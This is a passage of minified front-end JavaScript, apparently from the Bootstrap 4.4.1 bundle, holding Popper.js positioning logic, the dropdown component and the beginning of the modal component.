t=fe(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===le(i,"position")?ge(i):i:e?e.ownerDocument.documentElement:document.documentElement}function me(e){return null!==e.parentNode?me(e.parentNode):e}function ve(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,o=i?t:e,A=document.createRange();A.setStart(n,0),A.setEnd(o,0);var s,r,a=A.commonAncestorContainer;if(e!==a&&t!==a||n.contains(o))return"BODY"===(r=(s=a).nodeName)||"HTML"!==r&&ge(s.firstElementChild)!==s?ge(a):a;var l=me(e);return l.host?ve(l.host,t):ve(e,me(t).host)}function ye(e,t){var i="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"!==n&&"HTML"!==n)return e[i];var o=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||o)[i]}function we(e,t){var i="x"===t?"Left":"Top",n="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"],10)+parseFloat(e["border"+n+"Width"],10)}function be(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],fe(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function Ce(e){var t=e.body,i=e.documentElement,n=fe(10)&&getComputedStyle(i);return{height:be("Height",t,i,n),width:be("Width",t,i,n)}}function Ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Se(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var ke=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e};function Ie(e){return ke({},e,{right:e.left+e.width,bottom:e.top+e.height})}function Te(e){var t={};try{if(fe(10)){t=e.getBoundingClientRect();var i=ye(e,"top"),n=ye(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},A="HTML"===e.nodeName?Ce(e.ownerDocument):{},s=A.width||e.clientWidth||o.width,r=A.height||e.clientHeight||o.height,a=e.offsetWidth-s,l=e.offsetHeight-r;if(a||l){var c=le(e);a-=we(c,"x"),l-=we(c,"y"),o.width-=a,o.height-=l}return Ie(o)}function xe(e,t,i){var n=2<arguments.length&&void 0!==i&&i,o=fe(10),A="HTML"===t.nodeName,s=Te(e),r=Te(t),a=de(e),l=le(t),c=parseFloat(l.borderTopWidth,10),d=parseFloat(l.borderLeftWidth,10);n&&A&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var u=Ie({top:s.top-r.top-c,left:s.left-r.left-d,width:s.width,height:s.height});if(u.marginTop=0,u.marginLeft=0,!o&&A){var h=parseFloat(l.marginTop,10),p=parseFloat(l.marginLeft,10);u.top-=c-h,u.bottom-=c-h,u.left-=d-p,u.right-=d-p,u.marginTop=h,u.marginLeft=p}return(o&&!n?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(u=function(e,t,i){var n=2<arguments.length&&!1,o=ye(t,"top"),A=ye(t,"left"),s=n?-1:1;return e.top+=o*s,e.bottom+=o*s,e.left+=A*s,e.right+=A*s,e}(u,t)),u}function qe(e){if(!e||!e.parentElement||fe())return document.documentElement;for(var t=e.parentElement;t&&"none"===le(t,"transform");)t=t.parentElement;return t||document.documentElement}function De(e,t,i,n,o){var A=4<arguments.length&&void 0!==o&&o,s={top:0,left:0},r=A?qe(e):ve(e,ue(t));if("viewport"===n)s=function(e,t){var i=1<arguments.length&&void 0!==t&&t,n=e.ownerDocument.documentElement,o=xe(e,n),A=Math.max(n.clientWidth,window.innerWidth||0),s=Math.max(n.clientHeight,window.innerHeight||0),r=i?0:ye(n),a=i?0:ye(n,"left");return Ie({top:r-o.top+o.marginTop,left:a-o.left+o.marginLeft,width:A,height:s})}(r,A);else{var a=void 0;"scrollParent"===n?"BODY"===(a=de(ce(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===n?e.ownerDocument.documentElement:n;var l=xe(a,r,A);if("HTML"!==a.nodeName||function e(t){var i=t.nodeName;if("BODY"===i||"HTML"===i)return!1;if("fixed"===le(t,"position"))return!0;var n=ce(t);return!!n&&e(n)}(r))s=l;else{var c=Ce(e.ownerDocument),d=c.height,u=c.width;s.top+=l.top-l.marginTop,s.bottom=d+l.top,s.left+=l.left-l.marginLeft,s.right=u+l.left}}var h="number"==typeof(i=i||0);return s.left+=h?i:i.left||0,s.top+=h?i:i.top||0,s.right-=h?i:i.right||0,s.bottom-=h?i:i.bottom||0,s}function Le(e,t,n,i,o,A){var s=5<arguments.length&&void 0!==A?A:0;if(-1===e.indexOf("auto"))return e;var r=De(n,i,s,o),a={top:{width:r.width,height:t.top-r.top},right:{width:r.right-t.right,height:r.height},bottom:{width:r.width,height:r.bottom-t.bottom},left:{width:t.left-r.left,height:r.height}},l=Object.keys(a).map(function(e){return ke({key:e},a[e],{area:(t=a[e]).width*t.height});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),d=0<c.length?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function Me(e,t,i,n){var o=3<arguments.length&&void 0!==n?n:null;return xe(i,o?qe(t):ve(t,ue(i)),o)}function ze(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function Oe(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function Qe(e,t,i){i=i.split("-")[0];var n=ze(e),o={width:n.width,height:n.height},A=-1!==["right","left"].indexOf(i),s=A?"top":"left",r=A?"left":"top",a=A?"height":"width",l=A?"width":"height";return o[s]=t[s]+t[a]/2-n[a]/2,o[r]=i===r?t[r]-n[l]:t[Oe(r)],o}function _e(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function Pe(e,i,t){return(void 0===t?e:e.slice(0,function(e,t){if(Array.prototype.findIndex)return e.findIndex(function(e){return e.name===t});var i=_e(e,function(e){return e.name===t});return e.indexOf(i)}(e,t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&ae(t)&&(i.offsets.popper=Ie(i.offsets.popper),i.offsets.reference=Ie(i.offsets.reference),i=t(i,e))}),i}function Ne(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function Ke(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],A=o?""+o+i:e;if(void 0!==document.body.style[A])return A}return null}function je(e){var t=e.ownerDocument;return t?t.defaultView:window}function Ue(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,je(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Je(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Re(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&Je(n[e])&&(t="px"),i.style[e]=n[e]+t})}var He=Ae&&/Firefox/i.test(navigator.userAgent);function Be(e,t,i){var n=_e(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!o){var A="`"+t+"`",s="`"+i+"`";console.warn(s+" modifier is required by "+A+" modifier in order to work, be sure to include it before "+A+"!")}return o}var Ge=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Fe=Ge.slice(3);function Ye(e,t){var i=1<arguments.length&&void 0!==t&&t,n=Fe.indexOf(e),o=Fe.slice(n+1).concat(Fe.slice(0,n));return i?o.reverse():o}var We,Ze,Xe,$e={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,A=o.reference,s=o.popper,r=-1!==["bottom","top"].indexOf(i),a=r?"left":"top",l=r?"width":"height",c={start:Se({},a,A[a]),end:Se({},a,A[a]+A[l]-s[l])};e.offsets.popper=ke({},s,c[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,n=t.offset,o=e.placement,A=e.offsets,s=A.popper,r=A.reference,a=o.split("-")[0];return i=Je(+n)?[+n,0]:function(e,o,A,t){var s=[0,0],r=-1!==["right","left"].indexOf(t),i=e.split(/(\+|\-)/).map(function(e){return e.trim()}),n=i.indexOf(_e(i,function(e){return-1!==e.search(/,|\s/)}));i[n]&&-1===i[n].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var a=/\s*,\s*|\s+/,l=-1!==n?[i.slice(0,n).concat([i[n].split(a)[0]]),[i[n].split(a)[1]].concat(i.slice(n+1))]:[i];return(l=l.map(function(e,t){var i=(1===t?!r:r)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),A=+o[1],s=o[2];if(!A)return e;if(0!==s.indexOf("%"))return"vh"!==s&&"vw"!==s?A:("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*A;var r=void 0;switch(s){case"%p":r=i;break;case"%":case"%r":default:r=n}return Ie(r)[t]/100*A}(e,i,o,A)})})).forEach(function(i,n){i.forEach(function(e,t){Je(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}(n,s,r,a),"left"===a?(s.top+=i[0],s.left-=i[1]):"right"===a?(s.top+=i[0],s.left+=i[1]):"top"===a?(s.left+=i[0],s.top-=i[1]):"bottom"===a&&(s.left+=i[0],s.top+=i[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||ge(e.instance.popper);e.instance.reference===t&&(t=ge(t));var i=Ke("transform"),o=e.instance.popper.style,A=o.top,s=o.left,r=o[i];o.top="",o.left="",o[i]="";var a=De(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed);o.top=A,o.left=s,o[i]=r,n.boundaries=a;var l=n.priority,c=e.offsets.popper,d={primary:function(e){var t=c[e];return c[e]<a[e]&&!n.escapeWithReference&&(t=Math.max(c[e],a[e])),Se({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=c[t];return c[e]>a[e]&&!n.escapeWithReference&&(i=Math.min(c[t],a[e]-("right"===e?c.width:c.height))),Se({},t,i)}};return l.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=ke({},c,d[t](e))}),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,o=e.placement.split("-")[0],A=Math.floor,s=-1!==["top","bottom"].indexOf(o),r=s?"right":"bottom",a=s?"left":"top",l=s?"width":"height";return i[r]<A(n[a])&&(e.offsets.popper[a]=A(n[a])-i[l]),i[a]>A(n[r])&&(e.offsets.popper[a]=A(n[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!Be(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],A=e.offsets,s=A.popper,r=A.reference,a=-1!==["left","right"].indexOf(o),l=a?"height":"width",c=a?"Top":"Left",d=c.toLowerCase(),u=a?"left":"top",h=a?"bottom":"right",p=ze(n)[l];r[h]-p<s[d]&&(e.offsets.popper[d]-=s[d]-(r[h]-p)),r[d]+p>s[h]&&(e.offsets.popper[d]+=r[d]+p-s[h]),e.offsets.popper=Ie(e.offsets.popper);var f=r[d]+r[l]/2-p/2,g=le(e.instance.popper),m=parseFloat(g["margin"+c],10),v=parseFloat(g["border"+c+"Width"],10),y=f-e.offsets.popper[d]-m-v;return y=Math.max(Math.min(s[l]-p,y),0),e.arrowElement=n,e.offsets.arrow=(Se(i={},d,Math.round(y)),Se(i,u,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(f,g){if(Ne(f.instance.modifiers,"inner"))return f;if(f.flipped&&f.placement===f.originalPlacement)return f;var m=De(f.instance.popper,f.instance.reference,g.padding,g.boundariesElement,f.positionFixed),v=f.placement.split("-")[0],y=Oe(v),w=f.placement.split("-")[1]||"",b=[];switch(g.behavior){case"flip":b=[v,y];break;case"clockwise":b=Ye(v);break;case"counterclockwise":b=Ye(v,!0);break;default:b=g.behavior}return b.forEach(function(e,t){if(v!==e||b.length===t+1)return f;v=f.placement.split("-")[0],y=Oe(v);var i=f.offsets.popper,n=f.offsets.reference,o=Math.floor,A="left"===v&&o(i.right)>o(n.left)||"right"===v&&o(i.left)<o(n.right)||"top"===v&&o(i.bottom)>o(n.top)||"bottom"===v&&o(i.top)<o(n.bottom),s=o(i.left)<o(m.left),r=o(i.right)>o(m.right),a=o(i.top)<o(m.top),l=o(i.bottom)>o(m.bottom),c="left"===v&&s||"right"===v&&r||"top"===v&&a||"bottom"===v&&l,d=-1!==["top","bottom"].indexOf(v),u=!!g.flipVariations&&(d&&"start"===w&&s||d&&"end"===w&&r||!d&&"start"===w&&a||!d&&"end"===w&&l),h=!!g.flipVariationsByContent&&(d&&"start"===w&&r||d&&"end"===w&&s||!d&&"start"===w&&l||!d&&"end"===w&&a),p=u||h;(A||c||p)&&(f.flipped=!0,(A||c)&&(v=b[t+1]),p&&(w="end"===w?"start":"start"===w?"end":w),f.placement=v+(w?"-"+w:""),f.offsets.popper=ke({},f.offsets.popper,Qe(f.instance.popper,f.offsets.reference,f.placement)),f=Pe(f.instance.modifiers,f,"flip"))}),f},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,o=n.popper,A=n.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=A[i]-(r?o[s?"width":"height"]:0),e.placement=Oe(t),e.offsets.popper=Ie(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Be(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=_e(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,A=_e(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==A&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,r,a,l,c,d,u,h,p,f,g,m,v,y,w,b=void 0!==A?A:t.gpuAcceleration,C=ge(e.instance.popper),E=Te(C),S={position:o.position},k=(a=e,l=window.devicePixelRatio<2||!He,c=a.offsets,d=c.popper,u=c.reference,h=Math.round,p=Math.floor,f=h(u.width),g=h(d.width),m=-1!==["left","right"].indexOf(a.placement),v=-1!==a.placement.indexOf("-"),w=l?h:q,{left:(y=l?m||v||f%2==g%2?h:p:q)(f%2==1&&g%2==1&&!v&&l?d.left-1:d.left),top:w(d.top),bottom:w(d.bottom),right:y(d.right)}),I="bottom"===i?"top":"bottom",T="right"===n?"left":"right",x=Ke("transform");function q(e){return e}if(r="bottom"==I?"HTML"===C.nodeName?-C.clientHeight+k.bottom:-E.height+k.bottom:k.top,s="right"==T?"HTML"===C.nodeName?-C.clientWidth+k.right:-E.width+k.right:k.left,b&&x)S[x]="translate3d("+s+"px, "+r+"px, 0)",S[I]=0,S[T]=0,S.willChange="transform";else{var D="bottom"==I?-1:1,L="right"==T?-1:1;S[I]=r*D,S[T]=s*L,S.willChange=I+", "+T}var M={"x-placement":e.placement};return e.attributes=ke({},M,e.attributes),e.styles=ke({},S,e.styles),e.arrowStyles=ke({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return Re(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&Re(e.arrowElement,e.arrowStyles),e;var t,i},onLoad:function(e,t,i,n,o){var A=Me(o,t,e,i.positionFixed),s=Le(i.placement,A,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),Re(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},Ve=(We=et,(Ze=[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=Me(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=Le(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=Qe(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=Pe(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Ne(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Ke("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(e,t,i){t.updateBound=i,je(e).addEventListener("resize",t.updateBound,{passive:!0});var n=de(e);return function e(t,i,n,o){var A="BODY"===t.nodeName,s=A?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),A||e(de(s.parentNode),i,n,o),o.push(s)}(n,"scroll",t.updateBound,t.scrollParents),t.scrollElement=n,t.eventsEnabled=!0,t}(this.reference,(this.options,this.state),this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Ue.call(this)}}])&&Ee(We.prototype,Ze),Xe&&Ee(We,Xe),et);function et(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(e){if(!(e instanceof et))throw new TypeError("Cannot call a class as a function")}(this),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=re(this.update.bind(this)),this.options=ke({},et.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(ke({},et.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=ke({},et.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return ke({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&ae(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}Ve.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ve.placements=Ge,Ve.Defaults=$e;var tt,it="dropdown",nt="bs.dropdown",ot="."+nt,At=".data-api",st=p.fn[it],rt=new RegExp("38|40|27"),at={HIDE:"hide"+ot,HIDDEN:"hidden"+ot,SHOW:"show"+ot,SHOWN:"shown"+ot,CLICK:"click"+ot,CLICK_DATA_API:"click"+ot+At,KEYDOWN_DATA_API:"keydown"+ot+At,KEYUP_DATA_API:"keyup"+ot+At},lt="disabled",ct="show",dt="dropdown-menu-right",ut='[data-toggle="dropdown"]',ht=".dropdown-menu",pt={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},ft={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},gt=((tt=mt.prototype).toggle=function(){if(!this._element.disabled&&!p(this._element).hasClass(lt)){var e=p(this._menu).hasClass(ct);mt._clearMenus(),e||this.show(!0)}},tt.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||p(this._element).hasClass(lt)||p(this._menu).hasClass(ct))){var t={relatedTarget:this._element},i=p.Event(at.SHOW,t),n=mt._getParentFromElement(this._element);if(p(n).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===Ve)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=n:f.isElement(this._config.reference)&&(o=this._config.reference,void 0!==this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&p(n).addClass("position-static"),this._popper=new Ve(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===p(n).closest(".navbar-nav").length&&p(document.body).children().on("mouseover",null,p.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),p(this._menu).toggleClass(ct),p(n).toggleClass(ct).trigger(p.Event(at.SHOWN,t))}}},tt.hide=function(){if(!this._element.disabled&&!p(this._element).hasClass(lt)&&p(this._menu).hasClass(ct)){var e={relatedTarget:this._element},t=p.Event(at.HIDE,e),i=mt._getParentFromElement(this._element);p(i).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),p(this._menu).toggleClass(ct),p(i).toggleClass(ct).trigger(p.Event(at.HIDDEN,e)))}},tt.dispose=function(){p.removeData(this._element,nt),p(this._element).off(ot),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},tt.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},tt._addEventListeners=function(){var t=this;p(this._element).on(at.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},tt._getConfig=function(e){return e=s({},this.constructor.Default,{},p(this._element).data(),{},e),f.typeCheckConfig(it,e,this.constructor.DefaultType),e},tt._getMenuElement=function(){if(!this._menu){var e=mt._getParentFromElement(this._element);e&&(this._menu=e.querySelector(ht))}return this._menu},tt._getPlacement=function(){var e=p(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?(t="top-start",p(this._menu).hasClass(dt)&&(t="top-end")):e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":p(this._menu).hasClass(dt)&&(t="bottom-end"),t},tt._detectNavbar=function(){return 0<p(this._element).closest(".navbar").length},tt._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,{},t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},tt._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),s({},e,{},this._config.popperConfig)},mt._jQueryInterface=function(t){return this.each(function(){var e=p(this).data(nt);if(e||(e=new mt(this,"object"==_typeof(t)?t:null),p(this).data(nt,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},mt._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(ut)),i=0,n=t.length;i<n;i++){var o=mt._getParentFromElement(t[i]),A=p(t[i]).data(nt),s={relatedTarget:t[i]};if(e&&"click"===e.type&&(s.clickEvent=e),A){var r=A._menu;if(p(o).hasClass(ct)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&p.contains(o,e.target))){var a=p.Event(at.HIDE,s);p(o).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),t[i].setAttribute("aria-expanded","false"),A._popper&&A._popper.destroy(),p(r).removeClass(ct),p(o).removeClass(ct).trigger(p.Event(at.HIDDEN,s)))}}}},mt._getParentFromElement=function(e){var t,i=f.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},mt._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||p(e.target).closest(ht).length)):rt.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!p(this).hasClass(lt))){var t=mt._getParentFromElement(this),i=p(t).hasClass(ct);if(i||27!==e.which)if(i&&(!i||27!==e.which&&32!==e.which)){var n=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return p(e).is(":visible")});if(0!==n.length){var o=n.indexOf(e.target);38===e.which&&0<o&&o--,40===e.which&&o<n.length-1&&o++,o<0&&(o=0),n[o].focus()}}else{if(27===e.which){var A=t.querySelector(ut);p(A).trigger("focus")}p(this).trigger("click")}}},A(mt,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return pt}},{key:"DefaultType",get:function(){return ft}}]),mt);function mt(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}p(document).on(at.KEYDOWN_DATA_API,ut,gt._dataApiKeydownHandler).on(at.KEYDOWN_DATA_API,ht,gt._dataApiKeydownHandler).on(at.CLICK_DATA_API+" "+at.KEYUP_DATA_API,gt._clearMenus).on(at.CLICK_DATA_API,ut,function(e){e.preventDefault(),e.stopPropagation(),gt._jQueryInterface.call(p(this),"toggle")}).on(at.CLICK_DATA_API,".dropdown form",function(e){e.stopPropagation()}),p.fn[it]=gt._jQueryInterface,p.fn[it].Constructor=gt,p.fn[it].noConflict=function(){return p.fn[it]=st,gt._jQueryInterface};var vt,yt="modal",wt="bs.modal",bt="."+wt,Ct=p.fn[yt],Et={backdrop:!0,keyboard:!0,focus:!0,show:!0},St={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},kt={HIDE:"hide"+bt,HIDE_PREVENTED:"hidePrevented"+bt,HIDDEN:"hidden"+bt,SHOW:"show"+bt,SHOWN:"shown"+bt,FOCUSIN:"focusin"+bt,RESIZE:"resize"+bt,CLICK_DISMISS:"click.dismiss"+bt,KEYDOWN_DISMISS:"keydown.dismiss"+bt,MOUSEUP_DISMISS:"mouseup.dismiss"+bt,MOUSEDOWN_DISMISS:"mousedown.dismiss"+bt,CLICK_DATA_API:"click"+bt+".data-api"},It="modal-open",Tt="fade",xt="show",qt="modal-static",Dt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Lt=".sticky-top",Mt=((vt=zt.prototype).toggle=function(e){return this._isShown?this.hide():this.show(e)},vt.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){p(this._element).hasClass(Tt)&&(this._isTransitioning=!0);var i=p.Event(kt.SHOW,{relatedTarget:e});p(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),p(this._element).on(kt.CLICK_DISMISS,'[data-dismiss="modal"]',function(e){return t.hide(e)}),p(this._dialog).on(kt.MOUSEDOWN_DISMISS,function(){p(t._element).one(kt.MOUSEUP_DISMISS,function(e){p(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},vt.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=p.Event(kt.HIDE);if(p(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=p(this._element).hasClass(Tt);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),p(document).off(kt.FOCUSIN),p(this._element).removeClass(xt),p(this._element).off(kt.CLICK_DISMISS),p(this._dialog).off(kt.MOUSEDOWN_DISMISS),n){var 